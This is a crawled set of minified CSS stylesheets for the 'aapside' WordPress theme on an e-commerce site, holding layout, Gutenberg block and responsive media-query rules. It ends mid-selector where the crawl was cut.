.entry-content blockquote:not([class]):after{position:absolute;left:0;top:0;content:open-quote;font-size:92px;font-size:5.75rem;line-height:1;display:inline-block;float:left;margin-right:20px;color:#4b87fd;z-index:-1;opacity:.2}.wp-block-quote{quotes:"“" "”";overflow:hidden;margin:30px 0;color:#2e3652;font-size:18px;font-size:1.125rem;position:relative;font-weight:700;line-height:1.5;border:2px solid #fafafa;padding:30px 0;border-left-color:var(--main-color-one)!important;padding-right:30px}.wp-block-quote:before{content:open-quote;font-size:92px;font-size:5.75rem;line-height:1;display:inline-block;float:left;margin-right:20px;color:var(--main-color-one)}.wp-block-quote cite{display:block;font-size:18px;font-weight:600;line-height:26px;margin-top:20px;margin-left:60px}.appside-page-content-area blockquote cite,.single-post-details-item .entry-content blockquote cite{display:block;font-size:16px;font-weight:500;line-height:26px;margin-top:20px}.single-post-details-item .entry-footer{margin-top:26px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.single-post-details-item .entry-footer .left{display:inline-block}.single-post-details-item .entry-footer .left ul{margin:0;padding:0;list-style:none}.single-post-details-item .entry-footer .left ul li{display:inline-block;margin:0 5px}.single-post-details-item .entry-footer .left ul li.title{font-weight:600;color:var(--heading-color);font-size:18px}.single-post-details-item .entry-footer .left ul li:first-child{margin-left:0}.single-post-details-item .entry-footer .left ul li:last-child{margin-right:0}.single-post-details-item .entry-footer .left ul li a{color:var(--paragraph-color);margin:0 5px;position:relative;z-index:0;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.single-post-details-item .entry-footer .left ul li a{display:inline-block;border:2px solid #fafafa;font-size:14px;padding:4px 15px;border-radius:5px}.single-post-details-item .entry-footer .left ul li a:hover{background-color:var(--main-color-one);color:#fff}.single-post-details-item .entry-footer .left ul li a:first-child{margin-left:0}.single-post-details-item .entry-footer .left ul li a:last-child{margin-right:0}.single-post-details-item .entry-footer .left ul li a:last-child:after{display:none}.single-post-details-item .entry-footer .right{display:inline-block}.single-post-details-item .entry-footer .right ul{margin:0;padding:0;list-style:none}.single-post-details-item .entry-footer .right ul li{display:inline-block;margin:0 5px}.single-post-details-item .entry-footer .right ul li.title{font-weight:600;color:var(--heading-color);font-size:18px}.single-post-details-item .entry-footer .right ul li a{-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;display:inline-block;width:40px;height:40px;text-align:center;line-height:40px;border-radius:3px;color:#fff}.single-post-details-item .entry-footer .right ul li .facebook{background-color:#3b5998}.single-post-details-item .entry-footer .right ul li .twitter{background-color:#55acee}.single-post-details-item .entry-footer .right ul li .linkedin{background-color:#0077b5}.single-post-details-item .entry-footer .right ul li .pinterest{background-color:#bd081c}.single-post-details-item .entry-footer .right ul li a:hover{opacity:.8}.dark-bg .comment-area .comment-title{color:#fff}.dark-bg .comment-area .comment-list li .single-comment-wrap .content .date,.dark-bg .comment-area .comment-list li .single-comment-wrap .content .time{color:rgba(255,255,255,.7)}.dark-bg .comment-area .comment-list li .single-comment-wrap .content .title{color:#fff}.dark-bg .comment-area .comment-list li .single-comment-wrap .content p{color:rgba(255,255,255,.7)}.dark-bg .comment-area .comment-list li .single-comment-wrap .content .reply{color:rgba(255,255,255,.7)}.dark-bg .comment-form-wrap .title{color:#fff}.dark-bg .comment-form-wrap .comment-form .form-group .form-control{background-color:rgba(16,16,45,.7);border-color:rgba(255,255,255,.2);color:rgba(255,255,255,.7)}ul.xg-comments-meta{margin:0;padding:0;list-style:none;margin-bottom:10px}ul.xg-comments-meta li{display:inline-block;font-size:14px;line-height:24px;font-weight:500;position:relative;z-index:0}ul.xg-comments-meta li:after{position:absolute;right:-12px;top:0;content:"|"}.comments-area .comment-list li ul.children ul.xg-comments-meta li+li,ul.xg-comments-meta li+li{margin-left:16px}.comments-area .comment-list li ul.children ul.xg-comments-meta li{margin-left:0}ul.xg-comments-meta li:last-child:after{display:none}ul.xg-comments-meta li>a{transition:all .5s}ul.xg-comments-meta li>a:hover{color:var(--main-color-one)}.comments-area .comment-list li .single-comment-wrap .content .title{margin-bottom:0}.portfolio-sidebar .title{font-size:22px;line-height:32px;font-weight:600}.portfolio-sidebar .portfolio-meta{margin:0;padding:0;list-style:none;margin-top:15px}.portfolio-sidebar .portfolio-meta li .label{width:120px;display:inline-block;font-weight:600;color:var(--heading-color);position:relative}.portfolio-sidebar .portfolio-meta li+li{margin-top:10px}.portfolio-sidebar .portfolio-meta li .label:after{position:absolute;right:0;top:0;content:":";padding-right:10px}.portfolio-sidebar .portfolio-meta li .cats a+a:before{position:static;content:",";padding-right:5px}.portfolio-sidebar .portfolio-meta li .cats a{transition:all .3s}.portfolio-sidebar .portfolio-meta li .cats a:hover{color:var(--main-color-one)}.single-portfolio-details-item .entry-content p{line-height:2}.single-portfolio-details-item .thumb{margin-bottom:30px}.single-portfolio-style-01{margin-bottom:30px}.single-portfolio-style-01 .content .title{font-size:24px;line-height:34px;font-weight:500;color:var(--heading-color);text-transform:capitalize}.single-portfolio-style-01 .thumbnail img{border-radius:20px}.single-portfolio-style-01 .thumbnail{margin-bottom:25px}.single-portfolio-style-01 .content .cats{font-size:14px;line-height:24px;color:var(--paragraph-color)}.single-portfolio-style-01 .content .cats a+a:before{position:static;content:",";padding-right:5px}.single-portfolio-style-01 .content .cats a{transition:all .3s}.single-portfolio-style-01 .content .cats a:hover{color:var(--main-color-one)}

--- FILE ---
content_type: text/css
request_url: https://app.rewixecommerce.com/wp-content/themes/aapside/assets/css/gutenberg.min.css?ver=3.0.0
body_size: 1414
content:
.single-post-details-item .entry-content>.alignwide{max-width:1100px}.single-post-details-item .entry-content>.alignfull{margin:1.5em 0;max-width:100%}.wp-block-video video{max-width:636px}.wp-block-image img{display:block}.wp-block-image.alignleft,.wp-block-image.alignright{width:100%}.wp-block-image.alignfull img{width:100vw}.wp-block-gallery:not(.components-placeholder){margin:1.5em auto}.wp-block-cover-text p{padding:1.5em 14px}ul.wp-block-latest-posts.alignfull,ul.wp-block-latest-posts.alignwide,ul.wp-block-latest-posts.is-grid.alignwide{padding:0 14px}.wp-block-table{display:block;overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{padding:.5em}.wp-block-embed.type-video>.wp-block-embed__wrapper{position:relative;width:100%;height:0;padding-top:56.25%}.wp-block-embed.type-video>.wp-block-embed__wrapper>iframe{position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;right:0}.wp-block-quote.is-large{margin:0 auto 16px}.wp-block-pullquote>p:first-child{margin-top:0}.wp-block-separator{margin:3em auto;padding:0}@media screen and (min-width:768px){.wp-block-cover-text p{padding:1.5em 0}}.wp-block-image img{display:block}.wp-block-image.alignleft,.wp-block-image.alignright{width:100%}.wp-block-image.alignfull img{width:100vw}.wp-block-gallery:not(.components-placeholder){margin:1.5em auto}.wp-block-cover-text p{padding:1.5em 14px}ul.wp-block-latest-posts.alignfull,ul.wp-block-latest-posts.alignwide,ul.wp-block-latest-posts.is-grid.alignwide{padding:0 14px}.wp-block-table{display:block;overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{padding:.5em}.wp-block-embed.type-video>.wp-block-embed__wrapper{position:relative;width:100%;height:0;padding-top:56.25%}.wp-block-embed.type-video>.wp-block-embed__wrapper>iframe{position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;right:0}.wp-block-quote.is-large{margin:0 auto 16px}.wp-block-pullquote>p:first-child{margin-top:0}.wp-block-quote:not(.is-large):not(.is-style-large){border-left:4px solid #000;padding-left:1em}.wp-block-separator{margin:3em auto;padding:0}@media screen and (min-width:768px){.wp-block-cover-text p{padding:1.5em 0}}.wp-block-pullquote{border-top:4px solid #555d66;border-bottom:4px solid #555d66;color:#40464d}.wp-block-button__link{background-color:var(--main-color-one);border:none;border-radius:28px;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;font-size:16px;margin:0;padding:12px 24px;text-align:center;text-decoration:none;overflow-wrap:break-word;color:#fff!important;transition:all .5s}.wp-block-button__link:hover{background-color:var(--secondary-color)}.has-small-font-size{font-size:12px;line-height:22px}.has-regular-font-size{font-size:16px;line-height:26px}.has-large-font-size{font-size:20px;line-height:30px}.wp-block-gallery:not(.components-placeholder){margin-right:20px}.wp-block-spacer{clear:both}.has-strong-blue-color{color:#0073aa}.has-strong-blue-background-color{background-color:#0073aa}.has-lighter-blue-color{color:#229fd8}.has-lighter-blue-background-color{background-color:#229fd8}.has-very-light-gray-color{color:#eee}.has-very-light-gray-background-color{background-color:#eee}.has-very-dark-gray-color{color:#444}.has-very-dark-gray-background-color{background-color:#444}.has-pale-pink-background-color{background-color:#f78da7}.has-blue-background-color{background-color:#59bacc}.has-green-background-color{background-color:#58ad69}.has-orange-background-color{background-color:#ffbc49}.has-red-background-color{background-color:#e2574c}.wp-block-quote.is-style-large{padding-left:80px;border-left:5px solid var(--main-color-one)!important}.is-style-large.wp-block-quote:before{position:absolute;top:50px;left:20px}.wp-block-quote.is-style-large cite{text-align:left}.wp-block-quote[style*="text-align: right"],.wp-block-quote[style*="text-align:right"]{border-left:1px solid #f1f1f1!important;border-right:5px solid var(--main-color-one)!important}.wp-block-quote[style*="text-align: right"]:before,.wp-block-quote[style*="text-align:right"]:before{position:absolute;right:10px;top:30px;font-family:fontawesome;content:"\f10e";font-size:35px;line-height:1;display:inline-block;float:left;margin-right:20px;color:var(--main-color-one);z-index:-1}.wp-block-quote[style*="text-align: right"],.wp-block-quote[style*="text-align:right"]{padding-right:90px}.wp-block-latest-comments{margin:0;padding:0;list-style:none}.wp-block-latest-comments li:before{display:none}.wp-block-latest-posts{margin:0;padding:0;list-style:none}.wp-block-latest-posts li a{font-size:18px;line-height:28px;color:var(--heading-color)}.wp-block-latest-posts li+li{margin-top:15px}.wp-block-archives.wp-block-archives-dropdown,.wp-block-archives.wp-block-archives-list,.wp-block-categories.wp-block-categories-list,.wp-block-latest-comments,.wp-block-latest-posts{margin-bottom:30px}.appside-page-content-area blockquote:not([class]):after,.single-post-details-item .entry-content blockquote:not([class]):after,.wp-block-pullquote blockquote:after{display:none!important}.wp-block-pullquote blockquote{border-left:none}.appside-page-content-area .wp-block-pullquote blockquote:not([class]),.single-post-details-item .entry-content .wp-block-pullquote blockquote:not([class]){border-left:none}.wp-block-pullquote p{font-style:normal}ul li{line-height:1.8}dl dd{margin-left:20px}dl{padding-left:0}.wp-block-quote p{font-weight:400}.is-style-outline .wp-block-button__link{background-color:transparent;border:1px solid;color:#000!important}.is-style-outline .wp-block-button__link:hover{background-color:var(--main-color-one);color:#fff!important}.wp-block-button{margin-bottom:20px}.wp-block-cover{color:#fff;margin-bottom:20px}.wp-block-quote.is-style-large cite{margin-left:0;padding-bottom:30px}

--- FILE ---
content_type: text/css
request_url: https://app.rewixecommerce.com/wp-content/themes/aapside/assets/css/responsive.min.css?ver=3.0.0
body_size: 4032
content:
@media only screen and (min-width:1590px) and (max-width:1700px){.appside-header-09-shape-image{left:10%}}@media only screen and (min-width:1400px) and (max-width:1500px){.appside-header-09-shape-image{left:20%}}@media only screen and (min-width:1201px) and (max-width:1366px){.header-area .header-right-image{right:0}.team-member-area .bg-shape-3{right:-10%}.screeshort-carousel-wrap-02 .mobile-cover{display:none}.customer-reply-area .right-image{position:absolute;right:-20%;top:0}.appside-header-09-shape-image{left:24%}}@media only screen and (min-width:1100px) and (max-width:1200px){.appside-header-09-shape-image{left:30%}}@media only screen and (min-width:992px) and (max-width:1200px){.navbar-area .navbar-collapse .navbar-nav .nav-item{display:inline-block;font-size:14px;line-height:45px;text-transform:uppercase;font-weight:700;padding:20px 5px;position:relative}.header-area .header-right-image{right:-15%}.team-member-area .bg-shape-3{right:-40%}.header-area.header-bg{background-position:left top}.header-area .header-inner .title{font-size:55px}.video-area .right-content-area{margin-top:0}.single-why-us-item.margin-top-60{margin-top:0}.widget_popular_posts .single-popular-post-item .content .title{font-size:16px;line-height:26px}.about-us-area .shape-1,.about-us-area .shape-2,.header-area .shape-1,.header-area .shape-2,.header-area .shape-3,.header-area.dark-home-1 .shape-4,.header-area.dark-home-2 .shape-4,.how-it-work-area .shape-1,.how-it-work-area .shape-2,.how-it-work-area .shape-3,.how-it-work-area .shape-4,.screenshort-area .shape-1,.screenshort-area .shape-2,.testimonial-area .shape-1,.testimonial-area .shape-2{display:none}.screeshort-carousel-wrap-02 .mobile-cover{display:none}.customer-reply-area .right-image{position:absolute;right:-40%;top:0}.call-to-action-inner-style-02 .title{font-size:40px;line-height:60px}.header-area.style-09 .header-inner .title,.header-area.style-10 .header-inner .title,.header-area.style-11 .header-inner .title{color:#fff;font-size:55px;line-height:68px}.contact-area-wrapper .title,.price-plan-left-content .section-title .title,.section-title .title{font-size:40px;line-height:58px}.section-title .subtitle{font-size:18px;line-height:30px}.full-width-area-feature-wrap .right-content-area .title{font-size:42px}.feature-list-04 .single-feature-list-item-04 .content .title{font-size:24px}.single-testimonial-item-12 .thumb{display:none}.single-testimonial-item-12 .content .bg-image{background-size:cover}.single-testimonial-item-12 .content .author-details .author-meta{left:50%;transform:translateX(-50%)}}@media only screen and (min-width:768px) and (max-width:991px){.navbar-area .navbar-collapse{position:absolute;top:100%;background:#fff;z-index:9;right:14%;width:100%;padding-left:20px;margin-top:10px;box-shadow:0 0 25px 0 rgba(0,0,0,.08)}.navbar-area.navbar.navbar-light .navbar-toggler{background:#fff}.navbar-area .navbar-collapse .navbar-nav .nav-item .nav-link.pl-0{padding-left:.4rem!important}.navbar-area .navbar-collapse .navbar-nav .nav-item{padding:0}.dropdown-item{background:#fff;color:#fff}.navbar-area{padding:20px}.navbar-area .navbar-collapse .navbar-nav .nav-item .dropdown-menu.show,.navbar-area .navbar-collapse .navbar-nav .nav-item:hover .dropdown-menu{border:none}.header-area .right-content-area{display:none}.navbar-area .navbar-collapse .navbar-nav .nav-item{line-height:40px}.navbar-area .navbar-collapse .navbar-nav .nav-item .nav-link,.navbar-area .navbar-collapse .navbar-nav .nav-item.show .nav-link{color:#8e96a0}.navbar-area .navbar-collapse .navbar-nav .nav-item.active .nav-link{color:#5254f9}.navbar-area .navbar-collapse .navbar-nav .nav-item.navbar-btn-wrapper{padding-top:0}.navbar-area .navbar-collapse .navbar-nav .nav-item .nav-link.boxed-btn{width:auto;height:auto;color:#8e96a0;font-size:14px}.navbar-area .navbar-collapse .navbar-nav .nav-item:hover .nav-link{color:#8e96a0}.navbar-area .navbar-collapse .navbar-nav .nav-item .dropdown-menu{height:0;overflow:hidden;transition:height .3s ease-in}.navbar-area .navbar-collapse .navbar-nav .nav-item.show .dropdown-menu{height:fit-content}.header-area .header-right-image{display:none}.header-area.header-bg{background-position:left top}.header-area .header-inner p{color:#444}.header-area{border-bottom:1px solid #ededed}.about-us-area.style-two .feature-list .single-feature-list{width:calc(50% - 30px);margin:0 15px;margin-bottom:30px}.about-us-area.style-two{padding-bottom:70px}.feature-list .single-feature-list{width:calc(50% - 30px);border:1px solid #ededed;margin:0 15px;margin-bottom:30px}.feature-list .single-feature-list:last-child{border-right:1px solid #ededed}.feature-list{flex-wrap:wrap;border:none}.about-us-area .btn-wrapper{margin-top:30px}.single-counter-item{margin-bottom:30px}.counterup-area{padding:100px 0 90px 0}.single-why-us-item.margin-top-60{margin-top:0}.why-choose-area .center-image{margin-bottom:60px}.how-it-works-tab-content .right-content-area{margin-top:20px}.single-testimonial-item .hover{right:-30px;top:auto;bottom:0}.single-testimonial-item .hover .hover-inner{padding:50px 30px 43px 30px}.single-testimonial-item .hover .hover-inner p{font-size:18px;line-height:28px}.single-price-plan-01{margin-bottom:30px}.pricing-plan-area{padding-bottom:90px}.download-area-wrapper{padding:93px 60px 100px 60px}.download-area-wrapper .btn-wrapper .boxed-btn{margin:0 5px;width:170px}.team-member-area .bg-shape-3{right:-50%;bottom:17%}.footer-widget{margin-bottom:30px}.footer-top{padding-bottom:70px}.header-area.header-bg-2{background-position:left top}.video-area.style-two:after{display:none}.video-area.style-two{background-color:#f6f2fd}.sidebar{margin-top:60px}.widget_popular_posts .single-popular-post-item{margin-bottom:20px}.header-form-area .header-form-inner{margin-top:40px}.screeshort-carousel-wrap-02 .mobile-cover{display:none}.customer-reply-area .right-image{position:absolute;right:-40%;top:0}.call-to-action-inner-style-02 .title,.connect-area .right-content-area .title{font-size:40px;line-height:60px}.appside-header-09 .header-inner .title,.header-area.style-09 .header-inner .title,.header-area.style-10 .header-inner .title,.header-area.style-11 .header-inner .title{color:#fff;font-size:55px;line-height:68px;text-align:center}.header-area.style-09 .header-inner .btn-wrapper,.header-area.style-10 .header-inner .btn-wrapper,.header-area.style-11 .header-inner .btn-wrapper{text-align:center}.header-area.style-09 .header-inner p,.header-area.style-10 .header-inner p,.header-area.style-11 .header-inner p{margin:0 auto}.contact-area-wrapper .title,.section-title .title{font-size:40px;line-height:58px}.section-title .subtitle{font-size:18px;line-height:30px}.full-width-area-feature-wrap .right-content-area .title{font-size:42px}.feature-list-04 .single-feature-list-item-04 .content .title{font-size:24px}.header-area.style-09 .right-img{text-align:center;margin-top:60px}.single-counterup-style-02{text-align:center;margin-bottom:30px}.margin-top-minus-290{margin-top:0}.about-app-area .img-wrapper{display:none}.full-width-feature-style-03 .img-wrapper{margin-bottom:40px}.contact-form-area-02 .img-wrapper,.navbar-area .nav-right-content,.navbar-area.header-style-09 .nav-container .nav-right-content ul li .boxed-btn{display:none}.responsive-mobile-menu{display:block;width:100%;position:relative}.responsive-mobile-menu .navbar-toggler{float:right;margin-top:12px}.responsive-mobile-menu .logo-wrapper{display:inline-block}.navbar-area.header-style-09 .navbar-collapse{right:0}.navbar-area.white.header-style-09 .nav-container .navbar-collapse .navbar-nav li a{color:var(--paragraph-color)}.full-width-feature-area-03{padding-bottom:70px}.single-price-plan-02{margin-bottom:30px}.header-area.style-10 .right-img,.header-area.style-11 .right-img{text-align:center;margin-top:40px}.full-width-feature-area-04 .img-wrapper{margin-bottom:40px}.connect-area .right-content-area{margin-top:40px}.customer-reply-area .right-image,.navbar-area.header-style-12 .nav-container .nav-right-content ul li{display:none}.header-area.style-12 .header-inner .title{font-size:50px;line-height:60px}.single-feature-item-02{margin-bottom:30px}.navbar-area.white .nav-container .navbar-collapse .navbar-nav li a{color:var(--paragraph-color)}.navbar-area.white .nav-container .navbar-collapse .navbar-nav li.current-menu-item a{color:var(--main-color-one)}.navbar-area .navbar-collapse{right:0}.appside-header-09-shape-image{display:none}.appside-header-09 .img-wrapper{margin-top:40px;text-align:center}.appside-header-09 .header-inner p{text-align:center}.appside-header-09 .header-inner .btn-wrapper{margin:0 auto;margin-top:30px}.icon-box-list li{max-width:130px}.price-plan-tab-nav{margin-bottom:60px}.feature-list.appside_feature_box_one{border:none}.single-testimonial-item-12 .thumb{display:none}.single-testimonial-item-12 .content .bg-image{background-size:cover}.single-testimonial-item-12 .content .author-details .author-meta{left:50%;transform:translateX(-50%)}.single-testimonial-item-13{display:block}.single-testimonial-item-13 .content-wrap{margin-left:0;margin-top:40px}.single-testimonial-item-12 .thumb{display:none}.single-testimonial-item-12 .content .bg-image{background-size:cover}.single-testimonial-item-12 .content .author-details .author-meta{left:50%;transform:translateX(-50%)}}@media only screen and (max-width:767px){.navbar-light .navbar-toggler{background-color:#fff}.navbar-area .responsive-mobile-menu{padding:20px}.navbar-area .navbar-collapse{position:absolute;top:105px;background:#fff;z-index:9;right:0;width:100%;padding-left:20px}.navbar-area.navbar.navbar-light .navbar-toggler{background:#fff}.navbar-area .navbar-collapse .navbar-nav .nav-item .nav-link.pl-0{padding-left:.4rem!important}.navbar-area .navbar-collapse .navbar-nav .nav-item{padding:0}.dropdown-item{background:#fff;color:#fff}.navbar-area .navbar-collapse .navbar-nav .nav-item .dropdown-menu.show,.navbar-area .navbar-collapse .navbar-nav .nav-item:hover .dropdown-menu{border:none}.navbar-area .navbar-collapse .navbar-nav .nav-item .nav-link{line-height:35px}.navbar-area .navbar-collapse .navbar-nav .nav-item .nav-link,.navbar-area .navbar-collapse .navbar-nav .nav-item.show .nav-link{color:#8e96a0}.navbar-area .navbar-collapse .navbar-nav .nav-item.active .nav-link{color:#5254f9}.navbar-area .navbar-collapse .navbar-nav .nav-item.navbar-btn-wrapper{padding-top:0}.navbar-area .navbar-collapse .navbar-nav .nav-item .nav-link.boxed-btn{width:auto;height:auto;color:#8e96a0}.navbar-area .navbar-collapse .navbar-nav .nav-item .dropdown-menu{height:0;overflow:hidden;transition:height .3s ease-in}.navbar-area .navbar-collapse .navbar-nav .nav-item.show .dropdown-menu{height:fit-content}.navbar-area .navbar-collapse .navbar-nav .nav-item:hover .nav-link{color:#8e96a0}.navbar-area .navbar-collapse .navbar-nav .nav-item.navbar-btn-wrapper{padding-top:0}.navbar-area .navbar-collapse .navbar-nav .nav-item .nav-link.boxed-btn{width:auto;height:auto;color:#8e96a0;font-size:14px}.navbar-area .container{position:relative}.header-area.header-bg{background-position:left top}.header-area .header-right-image{display:none}.header-area{border-bottom:1px solid #e2e2e2}.header-area .header-inner .title{font-size:50px;line-height:60px}.header-area .header-inner p{color:#444}.contact-area-wrapper .title,.download-area-wrapper .title,.price-plan-left-content .section-title .title,.section-title .title,.video-area .right-content-area .title{font-size:38px;line-height:48px}.contact-area-wrapper .subtitle,.download-area-wrapper .subtitle,.section-title .subtitle,.video-area .right-content-area .subtitle{font-size:18px;line-height:28px}.feature-list{flex-wrap:wrap;border:none}.feature-list .single-feature-list{border:2px solid #ededed;margin-bottom:30px}.feature-list .single-feature-list:last-child{margin-bottom:0}.about-us-area .btn-wrapper .boxed-btn{margin-bottom:10px}.about-us-area{padding-bottom:110px}.single-counter-item{text-align:center;width:100%;justify-content:center;margin-bottom:30px}.counterup-area,.pricing-plan-area,.why-choose-area{padding-bottom:90px}.single-why-us-item.margin-top-60{margin-top:0}.why-choose-area .center-image{margin-bottom:30px}.how-it-work-tab-nav .nav-tabs .nav-item .nav-link{margin-bottom:30px}.how-it-work-tab-nav .nav-tabs .nav-item{border-right:none}.how-it-works-tab-content .right-content-area{margin-top:30px}.single-price-plan-01{margin-bottom:30px}.download-area-wrapper{padding:93px 40px 80px 40px}.download-area-wrapper .btn-wrapper .boxed-btn{width:160px;margin-bottom:20px}.team-member-area .bg-shape-3{display:none}.footer-widget{margin-bottom:30px}.footer-top{padding-bottom:65px}.single-testimonial-item .hover .hover-inner{text-align:center;padding:50px 30px 0 30px}.single-testimonial-item .hover{position:absolute;right:0;bottom:0;width:100%;margin-right:0;transform:none;top:auto}.single-testimonial-item .hover .hover-inner p{font-size:18px;line-height:28px}.testimonial-area{padding-bottom:110px}.about-us-area.style-two .section-title{padding-right:0}.single-blog-grid-item .thumb img{width:100%}.widget-area{margin-top:60px}.header-form-area .header-form-inner{margin-top:60px}.navbar-area .nav-right-content,.navbar-area.header-style-09 .nav-right-content,.navbar-area.header-style-12 .nav-right-content{display:none}.navbar-area .responsive-mobile-menu,.navbar-area.header-style-09 .responsive-mobile-menu,.navbar-area.header-style-12 .responsive-mobile-menu{display:block;width:100%}.navbar-area .responsive-mobile-menu .logo-wrapper,.navbar-area.header-style-09 .responsive-mobile-menu .logo-wrapper,.navbar-area.header-style-12 .responsive-mobile-menu .logo-wrapper{display:inline-block}.navbar-area .responsive-mobile-menu .navbar-toggler,.navbar-area.header-style-09 .responsive-mobile-menu .navbar-toggler,.navbar-area.header-style-12 .responsive-mobile-menu .navbar-toggler{float:right;margin-top:12px}.header-area.style-09 .header-inner .btn-wrapper,.header-area.style-10 .header-inner .btn-wrapper,.header-area.style-11 .header-inner .btn-wrapper{text-align:center}.header-area.style-09 .header-inner p,.header-area.style-10 .header-inner p,.header-area.style-11 .header-inner p{margin:0 auto;text-align:center}.appside-header-09 .header-inner .title,.header-area.style-09 .header-inner .title,.header-area.style-10 .header-inner .title,.header-area.style-11 .header-inner .title{text-align:center;font-size:50px;line-height:60px}.header-area.style-09 .right-img,.header-area.style-10 .right-img,.header-area.style-11 .right-img{margin-top:40px;text-align:center}.single-counterup-style-02{margin-bottom:30px}.full-width-video-area.margin-top-minus-290{margin-top:0}.about-app-area .img-wrapper{margin-bottom:30px}.full-width-feature-style-03 .img-wrapper{margin-bottom:40px}.screeshort-carousel-wrap-02 .mobile-cover{display:none}.single-price-plan-02{margin-bottom:30px}.contact-form-area-02 .img-wrapper{display:none}.call-to-action-inner-style-02 .title{font-size:30px;line-height:46px}.navbar-area.white.header-style-09 .nav-container .navbar-collapse .navbar-nav li a{color:var(--paragraph-color)}.single-discover-item{margin-bottom:30px}.full-width-feature-area-04 .img-wrapper{margin-top:0;margin-bottom:40px}.full-width-feature-area-04 .right-content-area .title{font-size:42px;line-height:52px}.feature-list-04 .single-feature-list-item-04 .content .title{font-size:24px}.full-width-feature-area-03.has-video-with-img{padding-bottom:80px}.connect-area .right-content-area .title{font-size:40px;line-height:55px}.connect-area .right-content-area{margin-top:40px}.customer-reply-area .right-image{display:none}.video-play-area.margin-minus{margin-bottom:-100px}.testimonial-area-three.mirgin-minus{padding-top:210px}.header-area.style-12 .header-inner .title{font-size:50px;line-height:60px}.single-feature-item-02{margin-bottom:30px}.full-width-feature-style-03.bg-cover.padding-top-120{padding-top:60px}.appside-header-09-shape-image{display:none}.icon-box-list li{max-width:130px}.price-plan-tab-nav{margin-bottom:60px}.feature-list.appside_feature_box_one{border:none}.feature-list.appside_feature_box_one .single-feature-list{border-right:none}.feature-list.appside_feature_box_one .single-feature-list:last-child{border-right:2px solid #ededed}.single-testimonial-item-12 .thumb{display:none}.single-testimonial-item-12 .content .bg-image{background-size:cover}.single-testimonial-item-12 .content .author-details .author-meta{left:50%;transform:translateX(-50%)}.single-testimonial-item-12 .content .description{padding:85px 50px}.single-testimonial-item-13{display:block}.single-testimonial-item-13 .content-wrap{margin-left:0;margin-top:40px}.single-testimonial-item-12 .thumb{display:none}.single-testimonial-item-12 .content .bg-image{background-size:cover}.single-testimonial-item-12 .content .author-details .author-meta{left:50%;transform:translateX(-50%)}}@media only screen and (min-width:500px) and (max-width:770px){.appside-header-09 .img-wrapper{margin-top:40px;text-align:center}.appside-header-09 .header-inner p{text-align:center}.appside-header-09 .header-inner .btn-wrapper{margin:0 auto;margin-top:30px}}@media only screen and (max-width:510px){.navbar-area .navbar-collapse{top:105px;right:0}.breadcrumb-area .page-title{font-size:40px;line-height:50px}.header-area .header-inner .title{font-size:45px;line-height:55px}.header-area .header-inner p{font-size:18px;line-height:30px}.contact-area-wrapper .title,.download-area-wrapper .title,.price-plan-left-content .section-title .title,.section-title .title,.video-area .right-content-area .title{font-size:34px;line-height:44px}.single-team-member{text-align:center;display:block}.download-area-wrapper .btn-wrapper .boxed-btn{margin:0 5px}.single-counter-item .icon{font-size:60px;line-height:70px}.counterup-area{padding-bottom:70px}.download-area-wrapper .btn-wrapper .boxed-btn{margin:0 5px;margin-bottom:10px}.download-area-wrapper{padding-bottom:110px}.contact-area-wrapper .subtitle,.download-area-wrapper .subtitle,.section-title .subtitle,.video-area .right-content-area .subtitle{font-size:16px;line-height:26px}.single-why-us-item .content .title{font-weight:600}.single-price-plan-01 .price-header .price-wrap .price{font-size:35px;line-height:45px}.copyright-inner .left-content-area{display:block;text-align:center;margin-bottom:10px}.copyright-inner .right-content-area{display:block;text-align:center;float:none}.navbar-area.nav-fixed.style-two .navbar-collapse .navbar-nav .nav-item.active .nav-link,.navbar-area.nav-fixed.style-two .navbar-collapse .navbar-nav .nav-item:hover .nav-link{color:#333}.navbar-area.nav-fixed.style-two .navbar-collapse .navbar-nav .nav-item .nav-link{color:#777}.navbar-area.nav-fixed.style-two .navbar-collapse .navbar-nav .nav-item .nav-link.boxed-btn{border:none}.about-us-area.style-two{padding-bottom:0}.about-us-area.style-two .feature-list .single-feature-list{margin-bottom:20px;width:100%;border:none;padding:0 20px;text-align:left}.about-us-area.style-two .feature-list .single-feature-list:last-child{margin-bottom:0}.video-area.style-two{padding-top:96px}.breadcrumb-area .page-title{font-size:35px;line-height:45px;margin-bottom:15px;font-weight:600}.single-post-details-item .entry-content .title{font-size:26px;line-height:36px;font-weight:600;margin-bottom:15px}.widget_popular_posts .single-popular-post-item .content .time{font-size:14px;line-height:24px}.header-area.style-12 .header-inner .title{font-size:45px;line-height:55px}.single-testimonial-item-02 .img-wrapper .bg-image{display:block;min-height:350px}.single-testimonial-item-02{display:block}.single-testimonial-item-02 .img-wrapper{width:100%;min-height:260px}.single-testimonial-item-02 .content-area{width:100%;padding:40px}.connect-area .right-content-area .title{font-size:36px;line-height:55px}.full-width-feature-area-04 .right-content-area .title{font-size:36px;line-height:48px}.appside-header-09 .img-wrapper{margin-top:40px;text-align:center}.appside-header-09 .header-inner p{text-align:center}.appside-header-09 .header-inner .btn-wrapper{margin:0 auto;margin-top:30px}.appside-button-group .boxed_img_btn img{max-width:160px}.appside-header-09 .header-inner .btn-wrapper .boxed_img_btn img{max-width:160px}.single-testimonial-item-13{display:block}.single-testimonial-item-13 .content-wrap{margin-left:0;margin-top:40px}.single-testimonial-item-12 .thumb{display:none}.single-testimonial-item-12 .content .bg-image{background-size:cover}.single-testimonial-item-12 .content .author-details .author-meta{left:50%;transform:translateX(-50%)}.single-testimonial-item-12 .content .icon{left:50px}}@media only screen and (max-width:450px){.header-area .header-inner .title{font-size:40px;line-height:50px}.contact-area-wrapper .title,.download-area-wrapper .title,.section-title .title,.video-area .right-content-area .title{font-size:32px;line-height:44px}.comment-area .comment-list li .single-comment-wrap .content .title{font-weight:600}.appside-header-09 .header-inner .title,.header-area.style-09 .header-inner .title,.header-area.style-10 .header-inner .title,.header-area.style-11 .header-inner 